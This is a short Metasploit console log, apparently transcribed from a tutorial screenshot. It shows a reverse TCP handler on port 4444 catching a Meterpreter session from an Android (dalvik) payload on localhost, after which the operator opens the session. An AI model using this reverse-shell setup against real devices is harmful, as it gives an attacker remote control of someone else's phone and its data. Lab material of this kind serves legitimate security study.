 [*] Started reverse TCP handler on 0.0.0.0:4444
msf5 exploit(multi/handler) > [*] Sending stage (73550 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 → 127.0.0.1:33324) at 2020-03-25 07:00:03 -0400
sessions
Workspaces
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter dalvik/android 127.0.0.1:4444 → 127.0.0.1:33324 (127.0.0.1)
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter >